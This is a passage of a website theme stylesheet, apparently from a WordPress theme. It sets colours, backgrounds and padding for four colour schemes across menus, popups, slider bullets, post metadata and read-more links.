.scheme_black .top_panel_inner_style_1 .search_results a:hover, .scheme_black .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_black .top_panel_inner_style_2 .search_results a:hover, .scheme_black .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_black .top_panel_inner_style_3 .search_results a:hover, .scheme_black .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.top_panel_fixed .menu_main_wrap {
    padding-top: 0.54em;
}

.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_yellow .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_black .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #292929;
}

.top_panel_inner_style_8 .top_panel_buttons, .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    padding-top: 1.8em;
    padding-bottom: 2.2em;
}

.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_black .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_black .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_black .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #292929;
}

.scheme_original .pushy_inner {
    color: #616161;
}

.scheme_yellow .pushy_inner {
    color: #616161;
}

.scheme_blue .pushy_inner {
    color: #616161;
}

.scheme_black .pushy_inner {
    color: #616161;
}

.scheme_original .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_blue .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_black .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_original .pushy_inner a {
    color: #104382;
}

.scheme_yellow .pushy_inner a {
    color: #011424;
}

.scheme_blue .pushy_inner a {
    color: #4b91c2;
}

.scheme_black .pushy_inner a {
    color: #484848;
}

.scheme_original .pushy_inner a:hover {
    color: #cc123f;
}

.scheme_yellow .pushy_inner a:hover {
    color: #fabd27;
}

.scheme_blue .pushy_inner a:hover {
    color: #fc8800;
}

.scheme_black .pushy_inner a:hover {
    color: #0ba3c7;
}

.scheme_original .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_yellow .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_blue .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_black .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_original .top_panel_inner_style_3 .popup_wrap a, .scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap a, .scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap a, .scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap a, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap a, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap a, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #011424;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap a, .scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap a, .scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap a, .scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap a, .scheme_black .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap a, .scheme_black .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap a, .scheme_black .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #484848;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap, .scheme_original .top_panel_inner_style_4 .popup_wrap, .scheme_original .top_panel_inner_style_5 .popup_wrap, .scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap, .scheme_yellow .top_panel_inner_style_4 .popup_wrap, .scheme_yellow .top_panel_inner_style_5 .popup_wrap, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap, .scheme_blue .top_panel_inner_style_4 .popup_wrap, .scheme_blue .top_panel_inner_style_5 .popup_wrap, .scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap, .scheme_black .top_panel_inner_style_4 .popup_wrap, .scheme_black .top_panel_inner_style_5 .popup_wrap, .scheme_black .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_original .tparrows.default {
    color: #f3f3f3;
}

.scheme_yellow .tparrows.default {
    color: #f3f3f3;
}

.scheme_blue .tparrows.default {
    color: #f3f3f3;
}

.scheme_black .tparrows.default {
    color: #f3f3f3;
}

.scheme_original .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_yellow .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_blue .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_black .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_yellow .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_blue .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_black .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_original .top_panel_title_inner {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_title_inner {
    background-color: #fabd27;
}

.scheme_blue .top_panel_title_inner {
    background-color: #fc8800;
}

.scheme_black .top_panel_title_inner {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_title_inner {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner {
    color: #fff;
}

.scheme_blue .top_panel_title_inner {
    color: #fff;
}

.scheme_black .top_panel_title_inner {
    color: #fff;
}

.scheme_original .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_black .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_item a, .scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_item a, .scheme_yellow .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a, .scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_item a, .scheme_black .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_yellow .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_black .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .top_panel_title_inner .post_navi span, .scheme_original .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi span, .scheme_yellow .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi span, .scheme_blue .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi span, .scheme_black .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_yellow .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_blue .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_black .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_original .post_title .post_icon {
    color: #104382;
}

.scheme_yellow .post_title .post_icon {
    color: #011424;
}

.scheme_blue .post_title .post_icon {
    color: #4b91c2;
}

.scheme_black .post_title .post_icon {
    color: #484848;
}

.scheme_original .pagination > a {
    border-color: #104382;
}

.scheme_yellow .pagination > a {
    border-color: #011424;
}

.scheme_blue .pagination > a {
    border-color: #4b91c2;
}

.scheme_black .pagination > a {
    border-color: #484848;
}

.scheme_original .post_format_aside.post_item_single .post_content p, .scheme_original .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_yellow .post_format_aside.post_item_single .post_content p, .scheme_yellow .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_blue .post_format_aside.post_item_single .post_content p, .scheme_blue .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_black .post_format_aside.post_item_single .post_content p, .scheme_black .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_original .post_format_aside.post_item_single .post_content p, .scheme_original .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_yellow .post_format_aside.post_item_single .post_content p, .scheme_yellow .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_blue .post_format_aside.post_item_single .post_content p, .scheme_blue .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_black .post_format_aside.post_item_single .post_content p, .scheme_black .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_original .hover_icon:after {
    background-color: rgba(204, 18, 63, 0.3);
}

.scheme_yellow .hover_icon:after {
    background-color: rgba(250, 189, 39, 0.3);
}

.scheme_blue .hover_icon:after {
    background-color: rgba(252, 136, 0, 0.3);
}

.scheme_black .hover_icon:after {
    background-color: rgba(11, 163, 199, 0.3);
}

.post_info {
    font-size: 0.8235em;
    line-height: 1.2857em;
    margin-bottom: 2.4em;
}

.scheme_original .post_info a, .scheme_original .post_info a > span {
    color: #616161;
}

.scheme_yellow .post_info a, .scheme_yellow .post_info a > span {
    color: #616161;
}

.scheme_blue .post_info a, .scheme_blue .post_info a > span {
    color: #616161;
}

.scheme_black .post_info a, .scheme_black .post_info a > span {
    color: #616161;
}

.scheme_original .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_yellow .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_blue .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_black .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_original .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_yellow .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_blue .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_black .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_original .post_item_classic.post_item .post_descr a.post_readmore, .scheme_original .post_item_departments.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_original .post_item_expert.post_item .post_descr a.post_readmore, .scheme_original .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_original .post_type_donation a.more-link {
    color: #cc123f;
}

.scheme_yellow .post_item_classic.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_departments.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_expert.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_yellow .post_type_donation a.more-link {
    color: #fabd27;
}

.scheme_blue .post_item_classic.post_item .post_descr a.post_readmore, .scheme_blue .post_item_departments.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_blue .post_item_expert.post_item .post_descr a.post_readmore, .scheme_blue .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_blue .post_type_donation a.more-link {
    color: #fc8800;
}

.scheme_black .post_item_classic.post_item .post_descr a.post_readmore, .scheme_black .post_item_departments.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_black .post_item_expert.post_item .post_descr a.post_readmore, .scheme_black .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_black .post_type_donation a.more-link {
    color: #0ba3c7;
}

.scheme_original .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_blue .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_blue .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item .post_title a:hover {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_opportuniti.post_item .post_descr a.post_readmore:hover .post_readmore_label {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .post_format_link .post_descr a {
    color: #616161;
}

.scheme_yellow .post_format_link .post_descr a {
    color: #616161;
}

.scheme_blue .post_format_link .post_descr a {
    color: #616161;
}

.scheme_black .post_format_link .post_descr a {
    color: #616161;
}

.scheme_original .post_format_link .post_descr a:hover {
    color: #cc123f;
}

.scheme_yellow .post_format_link .post_descr a:hover {
    color: #fabd27;
}

.scheme_blue .post_format_link .post_descr a:hover {
    color: #fc8800;
}

.scheme_black .post_format_link .post_descr a:hover {
    color: #0ba3c7;
}

.scheme_original .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_original .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_original .post_type_donation a.more-link:hover {
    color: #104382;
}

.scheme_yellow .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_yellow .post_type_donation a.more-link:hover {
    color: #011424;
}

.scheme_blue .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_blue .post_type_donation a.more-link:hover {
    color: #4b91c2;
}

.scheme_black .post_item_classic.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_departments.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonry.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonew.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_expert.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_masonews.post_item .post_descr a.post_readmore:hover, .scheme_black .post_item_excerpt.post_item .post_descr a.post_readmore:hover, .scheme_black .post_type_donation a.more-link:hover {
    color: #484848;
}

.scheme_original .post_info a:hover, .scheme_original .post_info a:hover > span {
    color: #cc123f;
}

.scheme_yellow .post_info a:hover, .scheme_yellow .post_info a:hover > span {
    color: #fabd27;
}

.scheme_blue .post_info a:hover, .scheme_blue .post_info a:hover > span {
    color: #fc8800;
}

.scheme_black .post_info a:hover, .scheme_black .post_info a:hover > span {
    color: #0ba3c7;
}

.scheme_original .post_info a.post_info_date, .scheme_original .post_info .post_date, .scheme_original .post_info a.post_info_date > span {
    color: #cc123f;
}

.scheme_yellow .post_info a.post_info_date, .scheme_yellow .post_info .post_date, .scheme_yellow .post_info a.post_info_date > span {
    color: #fabd27;
}

.scheme_blue .post_info a.post_info_date, .scheme_blue .post_info .post_date, .scheme_blue .post_info a.post_info_date > span {
    color: #fc8800;
}

.scheme_black .post_info a.post_info_date, .scheme_black .post_info .post_date, .scheme_black .post_info a.post_info_date > span {
    color: #0ba3c7;
}

.scheme_original .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_yellow .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_blue .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_black .post_info .post_info_item + .post_info_item:before {
    color: #c2c2c2;
}

.scheme_original .post_info a.post_info_date:hover, .scheme_original .post_info a.post_info_date:hover > span {
    color: #104382;
}

.scheme_yellow .post_info a.post_info_date:hover, .scheme_yellow .post_info a.post_info_date:hover > span {
    color: #011424;
}

.scheme_blue .post_info a.post_info_date:hover, .scheme_blue .post_info a.post_info_date:hover > span {
    color: #4b91c2;
}

.scheme_black .post_info a.post_info_date:hover, .scheme_black .post_info a.post_info_date:hover > span {
    color: #484848;
}

.scheme_original .post_item .post_readmore_label {
    color: #cc123f;
}

.scheme_yellow .post_item .post_readmore_label {
    color: #fabd27;
}

.scheme_blue .post_item .post_readmore_label {
    color: #fc8800;
}

.scheme_black .post_item .post_readmore_label {
    color: #0ba3c7;
}

.scheme_original .post_item .post_readmore:hover .post_readmore_label {
    color: #104382;
}

.scheme_yellow .post_item .post_readmore:hover .post_readmore_label {
    color: #011424;
}

.scheme_blue .post_item .post_readmore:hover .post_readmore_label {
    color: #4b91c2;
}

.scheme_black .post_item .post_readmore:hover .post_readmore_label {
    color: #484848;
}

.scheme_original .post_item_related .post_info a {
    color: #616161;
}

.scheme_yellow .post_item_related .post_info a {
    color: #616161;
}

.scheme_blue .post_item_related .post_info a {
    color: #616161;
}

.scheme_black .post_item_related .post_info a {
    color: #616161;
}

.scheme_original .post_item_related .post_info a:hover, .scheme_original .post_item_related .post_title a:hover {
    color: #cc123f;
}

.scheme_yellow .post_item_related .post_info a:hover, .scheme_yellow .post_item_related .post_title a:hover {
    color: #fabd27;
}

.scheme_blue .post_item_related .post_info a:hover, .scheme_blue .post_item_related .post_title a:hover {
    color: #fc8800;
}

.scheme_black .post_item_related .post_info a:hover, .scheme_black .post_item_related .post_title a:hover {
    color: #0ba3c7;
}

.scheme_original .related_wrap .post_item_related, .scheme_original .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_yellow .related_wrap .post_item_related, .scheme_yellow .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_blue .related_wrap .post_item_related, .scheme_blue .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_black .related_wrap .post_item_related, .scheme_black .article_style_stretch .post_item_related {
    background-color: #f8f8f8;
}

.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

